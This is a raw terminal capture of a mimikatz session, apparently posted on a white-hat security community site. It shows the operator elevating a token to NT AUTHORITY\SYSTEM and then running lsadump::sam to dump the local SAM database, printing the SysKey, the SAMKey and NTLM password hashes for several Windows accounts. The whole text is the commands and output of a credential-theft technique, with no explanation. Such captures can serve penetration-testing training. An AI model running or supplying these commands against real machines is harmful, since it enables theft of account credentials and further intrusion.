 mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM

288     {0;000003e7} 0 D 15465          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0346d1ff} 7 D 55347111    Admin-PC\Admin  S-1-5-21-4107494
75-3563626832-3233152768-1000   (15g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 55983881    NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)

mimikatz # lsadump::sam
Domain : ADMIN-PC
SysKey : 126b5108437ffde215d7c507fa1f7a80
Local SID : S-1-5-21-410749475-3563626832-3233152768

SAMKey : 384282801c5d3cf18ed55fb7d58c17d5

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : Admin
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0

RID  : 000003ed (1005)
User : Remote1
  Hash NTLM: e4c37193dd1b4c95fe91028e6c8b871b

RID  : 000003ee (1006)
User : support
  Hash NTLM: b14ae751a884e7d677d92f1f230c0ef7

mimikatz # _
白帽子社区